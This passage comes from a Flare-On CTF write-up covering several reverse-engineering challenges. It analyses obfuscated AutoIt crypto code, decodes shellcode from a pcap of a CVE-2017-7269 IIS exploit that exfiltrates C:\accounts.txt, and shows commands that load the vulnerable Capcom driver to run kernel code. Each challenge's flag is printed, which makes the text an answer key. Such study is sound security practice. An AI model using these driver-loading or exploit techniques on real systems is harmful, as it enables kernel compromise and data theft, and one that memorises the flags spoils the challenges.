      {
        ((SymmetricAlgorithm) rijndaelManaged).Key = Key;
        ((SymmetricAlgorithm) rijndaelManaged).IV = IV;
        ICryptoTransform decryptor = ((SymmetricAlgorithm) rijndaelManaged).CreateDecryptor(((SymmetricAlgorithm) rijndaelManaged).Key, ((SymmetricAlgorithm) rijndaelManaged).IV);
        using (MemoryStream memoryStream = new MemoryStream(cipherText))
        {
          using (CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, decryptor, CryptoStreamMode.Read))
          {
            using (StreamReader streamReader = new StreamReader((Stream) cryptoStream))
              return ((TextReader) streamReader).ReadToEnd();
          }
        }
      }
    }
}

Flag: n3ver_go1ng_to_recov3r@flare-on.com
Codeit
Challenge Text
Reverse engineer this little compiled script to figure out what you need to do to make it give you the flag (as a QR code).
Solution
We get a compiled autoit script to pull apart, running the program looks like it just encode text we input into a QR code.

After a quick google it turns out we can extract the AutoIt code from the exe and FlareVM comes with a tool that does just that.
Extracting it and opening the file we are greeted with a bunch of unreadable obfuscated code which looks like this:
Func AREWUOKNZVH($flyoojibbo, $fltyapmigo)
    Local $fldknagjpd = AREHDIDXRGK($os[$flxupdtbky])
    For $flezmzowno = $flqzeldyni To Random($flyoojibbo, $fltyapmigo, $flxzyfahhe)
        $fldknagjpd &= Chr(Random($fltnemqxvo, $flygcayiiq, $flrfdvckrf))
    Next
    Return $fldknagjpd
EndFunc   ;==>AREWUOKNZVH
It uses a common technique of having an array of hardcoded strings that are base64’d or otherwise encoded to obfuscate function arguments and other function calls. This reversing took a while to give everything some meaningful names and search/replacing everything from the encoded arrays. After this we have a more readable but still pretty bad piece of code. My next step was grepping for the defined function names to see where they are used. To my surprise a lot of the functions were never called which cut down the work of understanding the code a lot. Eventually I narrowed it down to a few interesting functions, one which gets the computer name:
FUNC getComputerName ( )
  LOCAL $ComputerName = -1
  LOCAL $obf3_dllstruct = DLLSTRUCTCREATE ( "struct;dword;char[1024];endstruct" )
  DLLSTRUCTSETDATA ( $obf3_dllstruct , 1 , 1024 )
  LOCAL $obf3_kernel32dll = DLLCALL ( "kernel32.dll" , "int" , "GetComputerNameA" , "ptr" , DLLSTRUCTGETPTR ( $obf3_dllstruct , 2 ) , "ptr" , DLLSTRUCTGETPTR ( $obf3_dllstruct , 1 ) )
  IF $obf3_kernel32dll [ 0 ] <> 0 THEN
    $ComputerName = BINARYMID ( DLLSTRUCTGETDATA ( $obf3_dllstruct , 2 ) , 1 , DLLSTRUCTGETDATA ( $obf3_dllstruct , 1 ) )
  ENDIF
  RETURN $ComputerName
ENDFUNC
And the function where getComputerName is used:
FUNC cryptoAdvapi32f ( BYREF $obf5_a1 )
  LOCAL $computerName = getComputerName ( )
  IF $computerName <> - 1 THEN
      $computerName = BINARY ( STRINGLOWER ( BINARYTOSTRING ( $computerName ) ) )
      LOCAL $obf5_dllstruct1 = DLLSTRUCTCREATE ( "byte[" & BINARYLEN ( $computerName ) &  )
      ; Struct 1 - { computername }
      DLLSTRUCTSETDATA ( $obf5_dllstruct1 , 1 , $computerName )
      obFUNC_4 ( $obf5_dllstruct1 ) ; mangled computername

	  LOCAL $obf5_dllstruct = DLLSTRUCTCREATE ( "ptr;ptr;dword;byte[32]" )
      ; struct
      ;  ptr handle to the crypto provider context
      ;  ptr handle to CALG_SHA_256 hash object, hashes the mangled computer name
      ;  dword  = 32
      ;  byte[32] = sha256 hash of the mangled computer name
      DLLSTRUCTSETDATA ( $obf5_dllstruct , 3, 32 )
      LOCAL $advapi32call = DLLCALL ( "advapi32.dll" , "int" , "CryptAcquireContextA" , "ptr" , DLLSTRUCTGETPTR ( $obf5_dllstruct , 1 ) , "ptr" , 0 , "ptr" , 0 , "dword" , 24 , "dword" , 4026531840 ); gets crypto context
      IF $advapi32call [ 0 ] <> 0 THEN
          $advapi32call = DLLCALL ( "advapi32.dll" , "int" , "CryptCreateHash" , "ptr" , DLLSTRUCTGETDATA ( $obf5_dllstruct , 1 ) , "dword" , 32780, "dword" , 0 , "dword" , 0 , "ptr" , DLLSTRUCTGETPTR ( $obf5_dllstruct , 2 ) );creates hash object
          IF $advapi32call [ 0 ] <> 0 THEN
              $advapi32call = DLLCALL ( "advapi32.dll" , "int" , "CryptHashData" , "ptr" , DLLSTRUCTGETDATA ( $obf5_dllstruct , 2 ) , "struct*" , $obf5_dllstruct1 , "dword" , DLLSTRUCTGETSIZE ( $obf5_dllstruct1 ) , "dword" , 0 ); hashes mangled computer name
              IF $advapi32call [ 0 ] <> 0 THEN
                  $advapi32call = DLLCALL ( "advapi32.dll" , "int" , "CryptGetHashParam" , "ptr" , DLLSTRUCTGETDATA ( $obf5_dllstruct , 2 ) , "dword" , 2 , "ptr" , DLLSTRUCTGETPTR ( $obf5_dllstruct , 4 ) , "ptr" , DLLSTRUCTGETPTR ( $obf5_dllstruct , 3) , "dword" , 0 ); saves hash of mangled computer name
                  IF $advapi32call [ 0 ] <> 0 THEN
                    LOCAL fIV = BINARY ( "0x080200001066000020000000" ) & DLLSTRUCTGETDATA ( $obf5_dllstruct , 4 )
                    ; Goes from 47-117
                    LOCAL $fCipher = BINARY ( "0xCD4B32C650CF21BDA184D8913E6F920A37A4F3963736C042C459EA07B79EA443FFD1898BAE49B115F6CB1E2A7C1AB3C4C25612A519035F18FB3B17528B3AECAF3D480E98BF8A635DAF974E0013535D231E4B75B2C38B804C7AE4D266A37B36F2C555BF3A9EA6A58BC8F906CC665EAE2CE60F2CDE38FD30269CC4CE5BB090472FF9BD26F9119B8C484FE69EB934F43FEEDEDCEBA791460819FB21F10F832B2A5D4D772DB12C3BED947F6F706AE4411A52" )

					LOCAL $cipherDecryptStruct = DLLSTRUCTCREATE ( "struct;ptr;ptr;dword;byte[8192];byte[" & BINARYLEN ( fIV ) & "];dword;endstruct" )
                    ; struct
                    ; 1 ptr  pointer to key ??; aquired context;
                    ; 2 ptr  pointer to decrypt; handle of imported key
                    ; 3 dword  Length of Ciphertext
                    ; 4 byte[8192] Cipher Text
                    ; 5 byte[??] IV; PUBLICKEYSTRUC BLOB header followed by the encrypted key
                    ; 6 dword  IV length

					;PUBLICKEYSTRUC
					;struct _PUBLICKEYSTRUC {
					;	  BYTE   bType			; 0x08 = PLAINTEXTKEYBLOB
					;	  BYTE   bVersion		; 0x02 = Version
					;	  WORD   reserved		;
					;	  ALG_ID aiKeyAlg		; 0x00001066 = CALG_AES_256
					;	}

                    DLLSTRUCTSETDATA ( $cipherDecryptStruct , 3, BINARYLEN ( $fCipher ) )
                    DLLSTRUCTSETDATA ( $cipherDecryptStruct , 4 , $fCipher )
                    DLLSTRUCTSETDATA ( $cipherDecryptStruct , 5 , fIV ) ;
                    DLLSTRUCTSETDATA ( $cipherDecryptStruct , 6 , BINARYLEN ( fIV ) )

                    LOCAL $advapi32call = DLLCALL ( "advapi32.dll" , "int" , "CryptAcquireContextA" , "ptr" , DLLSTRUCTGETPTR ( $cipherDecryptStruct , 1 ) , "ptr" , 0 , "ptr" , 0 , "dword" , 24 , "dword" , 4026531840 )
                    IF $advapi32call [ 0 ] <> 0 THEN
                        $advapi32call = DLLCALL ( "advapi32.dll" , "int" , "CryptImportKey" , "ptr" , DLLSTRUCTGETDATA ( $cipherDecryptStruct , 1 ) , "ptr" , DLLSTRUCTGETPTR ( $cipherDecryptStruct , 5 ) , "dword" , DLLSTRUCTGETDATA ( $cipherDecryptStruct , 6 ) , "dword" , 0 , "dword" , 0 , "ptr" , DLLSTRUCTGETPTR ( $cipherDecryptStruct , 2 ) )
                        IF $advapi32call [ 0 ] <> 0 THEN
                            $advapi32call = DLLCALL ( "advapi32.dll" , "int" , "CryptDecrypt" , "ptr" , DLLSTRUCTGETDATA ( $cipherDecryptStruct , 2 ) , "dword" , 0 , "dword" , 1 , "dword" , 0 , "ptr" , DLLSTRUCTGETPTR ( $cipherDecryptStruct , 4 ) , "ptr" , DLLSTRUCTGETPTR ( $cipherDecryptStruct , 3) ) ;decrypt ciphertext using values from the struct
                            IF $advapi32call [ 0 ] <> 0 THEN
                                LOCAL $cipherContents = BINARYMID ( DLLSTRUCTGETDATA ( $cipherDecryptStruct , 4 ) , 1 , DLLSTRUCTGETDATA ( $cipherDecryptStruct , 3) ); loads decrypted ciphertext
                                $FLARE_STR = BINARY ( "FLARE" )
                                $ERALF_STR = BINARY ( "ERALF" )
                                $cipherFirstSix = BINARYMID ( $cipherContents , 1 , BINARYLEN ( $FLARE_STR ) )
                                $FLNMIATRFT = BINARYMID ( $cipherContents , BINARYLEN ( $cipherContents ) - BINARYLEN ( $ERALF_STR ) + 1 , BINARYLEN ( $ERALF_STR ) )
                                ; NOTE: Here, this verifies that the first part of the string is FLARE and the last part is ERLAF in the decrypted text.
                                IF $FLARE_STR = $cipherFirstSix AND $ERALF_STR = $FLNMIATRFT THEN
                                  DLLSTRUCTSETDATA ( $obf5_a1 , 1 , BINARYMID ( $cipherContents , 6 , 4 ) )
                                  DLLSTRUCTSETDATA ( $obf5_a1 , 2 , BINARYMID ( $cipherContents , 10 , 4 ) )
                                  DLLSTRUCTSETDATA ( $obf5_a1 , 3 , BINARYMID ( $cipherContents , 14 , BINARYLEN ( $cipherContents ) - 18 ) )
                                ENDIF
                            ENDIF
                        DLLCALL ( "advapi32.dll" , "int" , "CryptDestroyKey" , "ptr" , DLLSTRUCTGETDATA ( $cipherDecryptStruct , 2 ) )
                        ENDIF
                    DLLCALL ( "advapi32.dll" , "int" , "CryptReleaseContext" , "ptr" , DLLSTRUCTGETDATA ( $cipherDecryptStruct , 1 ) , "dword" , 0 )
                    ENDIF
                  ENDIF
              ENDIF
              DLLCALL ( "advapi32.dll" , "int" , "CryptDestroyHash" , "ptr" , DLLSTRUCTGETDATA ( $obf5_dllstruct , 2 ) )
          ENDIF
          DLLCALL ( "advapi32.dll" , "int" , "CryptReleaseContext" , "ptr" , DLLSTRUCTGETDATA ( $obf5_dllstruct , 1 ) , "dword" , 0 )
      ENDIF
  ENDIF
ENDFUNC
At the top of the function we see that the out of the getComputerName call is used by obFUNC_4, so here is that function as well:
FUNC obFUNC_4 ( BYREF $obf4_a1 )
  LOCAL $file_name = createFilez ( 14 ) ; This creates a .bmp
  LOCAL $bmp_file = createFileK32 ( $file_name )
  IF $bmp_file <> - 1 THEN
    LOCAL $file_size = getFileSizeK32 ( $bmp_file )
    IF $file_size <> - 1 AND DLLSTRUCTGETSIZE ( $obf4_a1 ) < $file_size - 54 THEN
      LOCAL $obf4_dllstruct1 = DLLSTRUCTCREATE ( 'byte[' & $file_size & ']')
      LOCAL $FLSKUANQBG = readFileK32 ( $bmp_file , $obf4_dllstruct1 )
      IF $FLSKUANQBG <> - 1 THEN


		LOCAL $obf4_dllstruct2 = DLLSTRUCTCREATE ( "byte[54];byte[" & $file_size - 54 & "]" , DLLSTRUCTGETPTR ( $obf4_dllstruct1 ) )
        LOCAL $iterator = 1
        LOCAL $FLOCTXPGQH = ''
        FOR $FLTERGXSKH = 1 TO DLLSTRUCTGETSIZE ( $obf4_a1 )
          LOCAL $FLYDTVGPNC = NUMBER ( DLLSTRUCTGETDATA ( $obf4_a1 , 1 , $FLTERGXSKH ) ) ;
          FOR $r6to0 = 6 TO 0 STEP - 1
            $FLYDTVGPNC += BITSHIFT ( BITAND ( NUMBER ( DLLSTRUCTGETDATA ( $obf4_dllstruct2 , 2 , $iterator ) ) , 1 ) , - 1 * $r6to0 )
            $iterator += 1
          NEXT
          $FLOCTXPGQH &= CHR ( BITSHIFT ( $FLYDTVGPNC , 1 ) + BITSHIFT ( BITAND ( $FLYDTVGPNC , 1 ) , - 7 ) )


		NEXT
        DLLSTRUCTSETDATA ( $obf4_a1 , 1 , $FLOCTXPGQH )
      ENDIF
    ENDIF
    closeHandleK32 ( $bmp_file )
  ENDIF
  deleteFileK32 ( $file_name )
ENDFUNC
What followed was hours of understanding how autoit operates and its syntax. We know it uses our computername for important operations later in the big function that has a bunch of calls to crypto dlls and which ultimately output our flag. And to get there I had to figure out what the function that gets called on the computername actually does. AutoIt was very uncooperative in running the code so translating to python it is again.
The first thing it does is open the main picture in the app, seeks past the bmp header and reads X bytes into a buffer.
Then it mangles those bytes with our computername, or so we thought.
It took hours and hours to figure out what this code actually did even though it looked simple. The translated python code was correct, but instead of printing the actual output. Printing right before that actually was the important part. So lesson learned here is debug every step of your code if you dont get sane results.
file_bytes = bytes.fromhex("FFFFFEFEFEFEFFFFFFFFFEFFFEFFFFFFFFFEFFFEFEFEFFFFFEFEFEFEFEFFFFFEFEFEFFFFFFFFFEFFFEFEFFFFFEFEFFFFFEFFFFFEFEFEFEFFFFFFFEFFFFFFFEFEFFFFFEFEFEFFFEFFFFFFFEFEFFFEFFFFFFFEFEFFFEFFFFFFFEFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF")
computername = "ghjghjghjghjghjghjgh"
k = 0
out = ""
for i in range(0,len(computername)):
    char = 0
    for j in range(6,-1,-1):
        char += (file_bytes[k] & 1) << j
        k += 1
    print("{}".format(chr(char)),end="")
    out += chr((char >> 1) + ((char & 1) << 7))
Note the print before the output and not after!
It did not actually matter what the outout for getComputerName was for this function, it just had to be long enough for the shift logic to work.
Running this we get aut01tfan1999
Which is what we have to set our computername to, and after changing the computer, running the program again with any input we get our flag encoded as a QR code.

Flag: L00ks_L1k3_Y0u_D1dnt_Run_Aut0_Tim3_0n_Th1s_0ne!@flare-on.com
Re Crowd
Challenge Text
Hello,
Here at Reynholm Industries we pride ourselves on everything.
It’s not easy to admit, but recently one of our most valuable servers was breached.
We don’t believe in host monitoring so all we have is a network packet capture.
We need you to investigate and determine what data was extracted from the server, if any.
Thank you
Solution
We get a single pcap this time, so lets open it up in Wireshark to see what we are dealing with. We see that the server gets a bunch of Http request with the method “PROPFIND”.

Googling “PROPFIND” and exploit we find CVE-2017-7269, which is an exploit that was stolen from the NSA. There is also a Metasploit module available for this exploit.
There was also a website requested.

It talks about setting up something on a server that needs some account. Jen asks for help to set up the accounts and that she save the accounts in C:\accounts.txt

Going back to the pcap and the long list of PROPFIND requests we finally arrive at the last request to the server which has a different response than all the other ones, which most likely means that this was the successful exploit. Looking at the last request we can see that it sets an “If:” header, and upon reading more into the exploit this is the important part. It is a shellcode ropchain that is used for the exploit. We can see the shellcode byte have an interesting start VVYAIAIAIAIAIAIAIAIAIAIAIAIAI googling this shows that it is most likely encoded by metasploit alphanum encoder. So we have to decode it. Finding a decoder online was easy, just remove the VVY... decoding stub and run it through the program.
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char argv[], char envp[]) {
  int   i, ii, A, B, D, E, F, X;
  char c;
  while ((i = getchar()) != EOF) {
        ii = getchar();
        D = (i & 0x0f);
        E = (ii & 0xf0) >> 4;
        F = (ii & 0x0f);
        A = D+E;
        B = F;
        X = A & 0x0F;
    printf("\\x%X%X", X, B);
  }
  exit(EXIT_SUCCESS);
}
Looking at the decoded shellcode we see that it calls a few functions in kernel32.dll and ws2_32.dll like recv/connect so it looks like its communicating back to the hacker. We can also see a hardcoded string killervulture123.
After a lot more googling and banging my head against the wall it was clear that it was listening for a second stage thats rc4 encrytpted and killervulture123 is the key. So looking at the pcap again we can pull the second stage from the packets right after the successful PROPFIND request. After trying to decode it and not getting sane shellcode back that looks like a second stage, i found that the first 4 bytes are not part of the shellcode are are used for something else so we can drop those and finally get our shellcode for the second stage.
Running strings on the shellcode as well as looking at the code, we see it accesses a file called C:\accounts.txt (the one mentioned on the webpage) and what looks like another key intrepidmango. There is another packet from the server to the hacker, we can assume this is the exfiltrated payload. Making a guess that its also RC4 encrypted and intrepidmango being the key we can try decoding it.

Flag: h4ve_you_tri3d_turning_1t_0ff_and_0n_ag4in@flare-on.com
Aardvark
Challenge Text
Expect difficulty running this one. I suggest investigating why each error is occuring. Or not, whatever. You do you.
Solution
The challenge text sounds scary, but it turns out it was pretty easy to figure out any errors that were occuring. Opening the exe in Ghidra and again starting with the string we can see reference to strings of windows versions. Looking at the code we can see that it checks if you have a valid windows version installed.

Luckily I already have the correct version installed.
One Error i encountered was “CoCreateInstance failed”, looking at the code and the function it is called in CoCreateInstance is called on a GUID.
HVar1 = OLE32.DLL::CoCreateInstance((IID *)GUID_14001e008,NULL,4,(IID *)GUID_14001e018,&local_288)
The guid it references is 4f476546-b412-4579-b64c-123df331e3d6 which is a GUID related to WSL. So i installed WSL and tried to run the exe again.
There we go, it runs and we can see a TicTacToe game.

The main exe is running a TicTacToe game inside WSL, we can verify this by starting a WSL terminal and running the exe. Then we can list the processes running in WSL

Playing the game we can see that we play against the computer and the computer starts, this mean that if the computer plays perfectly, which it will, there is no legitimate way to win this game. So we are back to cheating. But since the game is running in WSL we have to do it with gdb inside WSL this time. Before we do this let us dump the tmp file so we can look at it in Ghidra as well. Looking at the code it looks like it still communicates to the main process over sockets. We can also see references to “win” strings so working backwards from that we arrive at an instruction that moves 0x2020202020202020 into RAX which caught my eye. During a quick check if GDB works i saw that there was a string in RAX “ X “ which looks like the starting gameboard. So i attached to the process again placed my O in the top left corner and checked RAX again which was “O X “ this time. The move initiates the gameboard it seems like, so maybe we can patch this to give ourselves the advantage. The move happends at offset 0xb98

I changed the bytes at offset 0xb9c from 0x20202020 to 0x4f4f2020 and played the game again.

The format looks correct, but the actual flag text looks like junk. So i thought it didnt actually work, after playing around with the exe for a while trying some other patches and going for a walk i thought why not try actually handing in the flag it gave me, it worked -.-
Flag: c1ArF/P2CjiDXQIZ@flare-on.com
Crackinstaller
Challenge Text
What kind of crackme doesn’t even ask for the password? We need to work on our COMmunication skills.
Solution
Another day another exe. But this one gave me some trouble while running it, first of i noticed it didnt really do anything when run. So i used Api Monitor to monitor API calls the exe was making and i noticed that it was exiting rather quick. I decided to run it as admin which immediately crashed my VM. After rebooting and trying again, yet another crash. For some reason this one did not like VMware so i set up a machine using Hyper-v to try again. No crashes this time so i ran it through Api Monitor again and it looked a lot more sane now. Reading through the ~2k api calls i quickly noticed this particular call:

I didn’t recognize the name of the dll and after grabbing a copy of it and looking at the signature list we see the following:

Signed by CAPCOM? Google quickly spit out a bunch of results for a vulnerable CAPCOM driver which basically allows someone to run arbitray code in the kernel by sending code to the driver. Reading the following forum post https://www.unknowncheats.me/forum/general-programming-and-reversing/189625-capcom-sys-usage-example.html show a quick summary of what the driver does and how to exploit it with a provided code example. Simply loading the dll as a driver with
sc create test binPath= "path" type= kernel start= demand
sc start test
and compiling the code provided showed that we successfully ran code in the kernel and proved that this was indeed the vulnerable capcom driver. Now it was time to dig more into the code and API calls of the main exe and set up kernel debugging for our VM as it was most likely needed judging by the use of the CAPCOM driver.
Further down the API call list I spotted another dll being dropped:

Grabbing a copy of that too and opening it up in Ghidra show the following exports:

A bit of googling later and remembering the challenge note specifically mentioning COM this appears to be a COM server.
Looking at the strings in the binary we see “Flag” as well as “Password”, looking at their xrefs we see them both referenced in the DllRegisterServer function as well as once in other functions. The common reference point is this:
